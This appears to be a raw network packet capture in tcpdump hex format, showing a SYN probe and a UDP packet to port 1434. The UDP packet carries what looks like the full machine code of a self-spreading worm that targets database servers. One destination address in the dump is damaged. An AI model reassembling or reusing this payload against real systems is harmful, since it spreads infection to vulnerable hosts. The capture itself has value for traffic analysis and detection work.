 08:55:26.247934 IP 65.52.108.20.35402 > 192.168.20.178.80: Flags [S], seq 1014102198, win 8192, options [mss 1460,nop,nop,sack
OK], length 0
0x0000: 0016 3e01 8657 001b 21b9 a0c8 0800 4500 ..>..W..!.....E.
0x0010: 0030 8817 4000 6e06 820e 4134 6c14 c0a8 .0..@.n...A4l...
0x0020: 14b2 8a4a 0050 3c71 f8b6 0000 0000 7002 ...J.P<q......p.
0x0030: 2000 20ba 0000 0204 05b4 0101 0402
08:55:35.918035 IP 61.128.110.96.1418 > 192.168. .204.1434: UDP, length 376
0x0000: 0016 3e01 870c 001b 21b9 9fd4 0800 4500 ..>.....!.....E.
0x0010: 0194 5cd7 0000 3611 a32d 3d80 6e60 c0a8
0x0020: 16cc 058a 059a 0180 ac6c 0401 0101 0101
0x0030: 0101 0101 0101 0101 0101 0101 0101 0101 ................
0x0040: 0101 0101 0101 0101 0101 0101 0101 0101 ................
0x0050: 0101 0101 0101 0101 0101 0101 0101 0101 ................
0x0060: 0101 0101 0101 0101 0101 0101 0101 0101 ................
0x0070: 0101 0101 0101 0101 0101 0101 0101 0101 ................
0x0080: 0101 0101 0101 0101 0101 01dc c9b0 42eb ..............B.
0x0090: 0e01 0101 0101 0101 70ae 4201 70ae 4290 ........p.B.p.B.
0x00a0: 9090 9090 9090 9068 dcc9 b042 b801 0101 .......h...B....
0x00b0: 0131 c9b1 1850 e2fd 3501 0101 0550 89e5 .1...P..5....P..
0x00c0: 5168 2e64 6c6c 6865 6c33 3268 6b65 726e Qh.dllhel32hkern
0x00d0: 5168 6f75 6e74 6869 636b 4368 4765 7454 QhounthickChGetT
0x00e0: 66b9 6c6c 5168 3332 2e64 6877 7332 5f66 f.llQh32.dhws2_f
0x00f0: b965 7451 6873 6f63 6b66 b974 6f51 6873 .etQhsockf.toQhs
0x0100: 656e 64be 1810 ae42 8d45 d450 ff16 508d end....B.E.P..P.
0x0110: 45e0 508d 45f0 50ff 1650 be10 10ae 428b E.P.E.P..P....B.
0x0120: 1e8b 033d 558b ec51 7405 be1c 10ae 42ff ...=U..Qt.....B.
0x0130: 16ff d031 c951 5150 81f1 0301 049b 81f1 ...1.QQP........
0x0140: 0101 0101 518d 45cc 508b 45c0 50ff 166a ....Q.E.P.E.P..j
0x0150: 116a 026a 02ff d050 8d45 c450 8b45 c050 .j.j...P.E.P.E.P
0x0160: ff16 89c6 09db 81f3 3c61 d9ff 8b45 b48d ........<a...E..
0x0170: 0c40 8d14 88c1 e204 01c2 c1e2 0829 c28d .@...........)..
0x0180: 0490 01d8 8945 b46a 108d 45b0 5031 c951 .....E.j..E.P1.Q
0x0190: 6681 f178 0151 8d45 0350 8b45 ac50 ffd6 f..x.Q.E.P.E.P..
0x01a0: ebca ..